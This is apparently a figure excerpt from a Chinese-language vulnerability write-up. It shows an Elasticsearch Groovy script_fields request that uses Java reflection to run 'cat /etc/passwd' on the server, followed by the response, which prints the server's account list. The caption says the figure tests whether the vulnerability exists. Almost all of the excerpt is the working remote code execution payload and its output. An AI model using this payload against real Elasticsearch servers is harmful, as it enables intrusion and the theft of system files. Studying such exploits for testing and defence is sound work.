 Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat
/etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
"_shards" : {
"total" : 11,
"successful" : 11,
"failed" : 0
},
"hits" : {
"total" : 10265256,
"max_score" : 1.0,
"hits" : [ {
"_index" : ".kibana",
"_type" : "config",
"_id" : "4.0.0-beta3",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "root:x:0:0:root:/root:/usr/bin/zsh", "daemon:x:1:1:daemon:/usr/sbin:/bin/sh", "bin:x:2:2:bin:/bin:
/bin/sh", "sys:x:3:3:sys:/dev:/bin/sh", "sync:x:4:65534:sync:/bin:/bin/sync", "games:x:5:60:games:/usr/games:/bin/sh",
"man:x:6:12:man:/var/cache/man:/bin/sh", "lp:x:7:7:lp:/var/spool/lpd:/bin/sh", "mail:x:8:8:mail:/var/mail:/bin/sh",
"news:x:9:9:news:/var/spool/news:/bin/sh", "uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh", "proxy:x:13:13:proxy:/bin:/bin/sh",
"www-data:x:33:33:www-data:/var/www:/bin/sh", "backup:x:34:34:backup:/var/backups:/bin/sh", "list:x:38:38:Mailing List
Manager:/var/list:/bin/sh", "irc:x:39:39:ircd:/var/run/ircd:/bin/sh", "gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
图 7 测试漏洞是否存在